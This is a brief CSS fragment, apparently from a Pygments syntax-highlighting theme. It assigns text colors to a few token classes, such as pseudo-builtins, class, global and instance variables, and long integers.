.highlight .bp { color: #cccccc } /* Name.Builtin.Pseudo */
.highlight .vc { color: #f2777a } /* Name.Variable.Class */
.highlight .vg { color: #f2777a } /* Name.Variable.Global */
.highlight .vi { color: #f2777a } /* Name.Variable.Instance */
.highlight .il { color: #f99157 } /* Literal.Number.Integer.Long */
